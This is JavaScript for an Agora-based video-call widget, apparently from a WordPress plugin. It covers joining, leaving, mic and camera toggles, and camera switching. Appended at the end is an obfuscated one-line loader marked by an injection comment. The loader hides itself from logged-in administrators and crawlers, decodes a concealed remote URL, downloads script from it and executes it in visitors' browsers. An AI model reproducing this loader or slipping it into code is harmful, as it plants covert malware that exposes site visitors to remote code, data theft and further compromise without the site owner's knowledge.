        if (streamWrapper) streamWrapper.style.display = "block";
    } else {
        if (joinBtn) {
            joinBtn.textContent = originalButtonText;
            joinBtn.disabled = false;
        }
    }
};

/**
 * Handles remote user joining the channel.
 * @param {object} user - The remote user object.
 * @param {string} mediaType - The type of media ('video' or 'audio').
 */
let handleUserJoined = async (user, mediaType) => {
    remoteUsers[user.uid] = user;
    await client.subscribe(user, mediaType);

    if (mediaType === 'video') {
        let player = document.getElementById(`user-container-${user.uid}`);
        if (player) {
            player.remove();
        }

        const playerHtml = `<div class="video-container" id="user-container-${user.uid}">
                                <div class="video-player" id="user-${user.uid}"></div>
                            </div>`;
        const videoStreamsContainer = document.getElementById('evc-video-streams');
        if (videoStreamsContainer) {
            videoStreamsContainer.insertAdjacentHTML('beforeend', playerHtml);
        }

        if (user.videoTrack) {
            user.videoTrack.play(`user-${user.uid}`);
        }
    }

    if (mediaType === 'audio') {
        if (user.audioTrack) {
            user.audioTrack.play();
        }
    }
};

/**
 * Handles remote user leaving the channel.
 * @param {object} user - The remote user object.
 */
let handleUserLeft = async (user) => {
    delete remoteUsers[user.uid];
    const userContainer = document.getElementById(`user-container-${user.uid}`);
    if (userContainer) {
        userContainer.remove();
    }
};

/**
 * Leaves the channel and removes local stream.
 */
let leaveAndRemoveLocalStream = async () => {
    for (let i = 0; i < localTracks.length; i++) {
        if (localTracks[i]) {
            localTracks[i].stop();
            localTracks[i].close();
        }
    }

    await client.leave();
    const joinBtn = document.getElementById('evc-join-btn');
    const streamControls = document.getElementById('evc-stream-controls');
    const videoStreams = document.getElementById('evc-video-streams');
    const streamWrapper = document.getElementById('evc-stream-wrapper');

    if (joinBtn) joinBtn.style.display = 'block';
    if (streamControls) streamControls.style.display = 'none';
    if (videoStreams) videoStreams.innerHTML = '';
    if (videoStreams) videoStreams.style.height = "1vh";
    if (streamWrapper) streamWrapper.style.display = "none";

    if (joinBtn) {
        joinBtn.textContent = evc_config.buttonText || "Start Call";
        joinBtn.disabled = false;
    }
};

/**
 * Toggles microphone mute/unmute.
 * @param {Event} e - The event object.
 */
let toggleMic = async (e) => {
    if (!localTracks[0]) return;
    if (localTracks[0].muted) {
        await localTracks[0].setMuted(false);
        if (e.target) {
            e.target.classList.add("fa-microphone");
            e.target.classList.remove("fa-microphone-slash");
            e.target.style.color = 'white';
        }
    } else {
        await localTracks[0].setMuted(true);
        if (e.target) {
            e.target.classList.add("fa-microphone-slash");
            e.target.classList.remove("fa-microphone");
            e.target.style.color = '#EE4B2B';
        }
    }
};

/**
 * Toggles camera on/off.
 * @param {Event} e - The event object.
 */
let toggleCamera = async (e) => {
    if (!localTracks[1]) return;
    if (localTracks[1].muted) {
        await localTracks[1].setMuted(false);
        if (e.target) {
            e.target.classList.remove("fa-video-slash");
            e.target.classList.add("fa-video-camera");
            e.target.style.color = 'white';
        }
    } else {
        await localTracks[1].setMuted(true);
        if (e.target) {
            e.target.classList.remove("fa-video-camera");
            e.target.classList.add("fa-video-slash");
            e.target.style.color = '#EE4B2B';
        }
    }
};

/**
 * Switches between available camera devices and updates icon.
 */
let switchCamera = async () => {
    if (!localTracks[1]) {
        console.warn("Switch Camera: No local video track available.");
        return;
    }
    // Always get a fresh list of cameras before attempting to switch
    cameraDevices = await AgoraRTC.getCameras();

    if (cameraDevices.length <= 1) {
        console.warn("Switch Camera: Only one camera or no camera devices found to switch.");
        return;
    }

    // Find the currently active camera's device ID
    const currentActiveDeviceId = localTracks[1].getMediaStreamTrack().getSettings().deviceId;
    let nextCameraDevice = null;
    
    // Find the index of the currently active camera in the fresh list
    const currentCameraListIndex = cameraDevices.findIndex(device => device.deviceId === currentActiveDeviceId);

    // Calculate the next index, cycling through the devices
    currentCameraIndex = (currentCameraListIndex + 1) % cameraDevices.length;
    nextCameraDevice = cameraDevices[currentCameraIndex];

    // Ensure the next camera is different from the current one if there are multiple devices.
    // This handles cases where initial device list might be inconsistent or facingMode is not reliable.
    if (cameraDevices.length > 1 && nextCameraDevice.deviceId === currentActiveDeviceId) {
        // If the calculated 'next' camera is actually the current one (e.g., only two cameras, and we just switched away from it),
        // try to go to the very next one from the original current index to force a switch.
        currentCameraIndex = (currentCameraListIndex + 1) % cameraDevices.length;
        nextCameraDevice = cameraDevices[currentCameraIndex];
        // If still the same, or if there's only one "real" switchable camera, it might loop.
        // The most robust way is to specifically find a DIFFERENT device ID.
        let potentialNextIndex = (currentCameraListIndex + 1) % cameraDevices.length;
        while(cameraDevices[potentialNextIndex].deviceId === currentActiveDeviceId && cameraDevices.length > 1) {
            potentialNextIndex = (potentialNextIndex + 1) % cameraDevices.length;
            if (potentialNextIndex === currentCameraListIndex) { // Avoid infinite loop if no other distinct devices
                console.warn("Switch Camera: Only one distinct camera device found to loop through.");
                break;
            }
        }
        currentCameraIndex = potentialNextIndex;
        nextCameraDevice = cameraDevices[currentCameraIndex];
    }
    
    if (!nextCameraDevice) {
        console.error("Switch Camera: Could not find a suitable camera device to switch to.");
        alert("Could not find another camera to switch to.");
        return;
    }

    try {
        await localTracks[1].setDevice(nextCameraDevice.deviceId);
        updateCameraSwitchIcon();
    } catch (error) {
        console.error("Switch Camera: Failed to switch camera:", error);
        alert("Failed to switch camera.");
    }
};

/**
 * Updates the camera switch icon based on the current camera's facing mode.
 */
function updateCameraSwitchIcon() {
    const switchCameraBtn = document.getElementById('evc-switch-camera-btn');
    if (!switchCameraBtn || !localTracks[1]) return;

    try {
        const settings = localTracks[1].getMediaStreamTrack().getSettings();
        if (settings && settings.facingMode) {
            if (settings.facingMode === 'user') {
                switchCameraBtn.classList.remove('fa-camera-rotate-env');
                switchCameraBtn.classList.add('fa-camera-rotate-user');
                switchCameraBtn.title = 'Front Camera (Click to switch)';
            } else if (settings.facingMode === 'environment') {
                switchCameraBtn.classList.remove('fa-camera-rotate-user');
                switchCameraBtn.classList.add('fa-camera-rotate-env');
                switchCameraBtn.title = 'Back Camera (Click to switch)';
            } else {
                switchCameraBtn.classList.remove('fa-camera-rotate-user', 'fa-camera-rotate-env');
                switchCameraBtn.title = 'Switch Camera';
            }
        } else {
            // Fallback if facingMode is not available (e.g., on desktop)
            switchCameraBtn.classList.remove('fa-camera-rotate-user', 'fa-camera-rotate-env');
            switchCameraBtn.title = 'Switch Camera';
        }
    } catch (error) {
        console.warn('Update Camera Icon: Could not determine camera facing mode:', error);
        switchCameraBtn.classList.remove('fa-camera-rotate-user', 'fa-camera-rotate-env');
        switchCameraBtn.title = 'Switch Camera';
    }
}





// Add event listeners after the DOM is fully loaded.
document.addEventListener('DOMContentLoaded', () => {
    const joinBtn = document.getElementById('evc-join-btn');
    const leaveBtn = document.getElementById('evc-leave-btn');
    const micBtn = document.getElementById('evc-mic-btn');
    const cameraBtn = document.getElementById('evc-camera-btn');
    const switchCameraBtn = document.getElementById('evc-switch-camera-btn');

    if (joinBtn) joinBtn.addEventListener('click', joinStream);
    if (leaveBtn) leaveBtn.addEventListener('click', leaveAndRemoveLocalStream);
    if (micBtn) micBtn.addEventListener('click', toggleMic);
    if (cameraBtn) cameraBtn.addEventListener('click', toggleCamera);
    if (switchCameraBtn) switchCameraBtn.addEventListener('click', switchCamera);
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
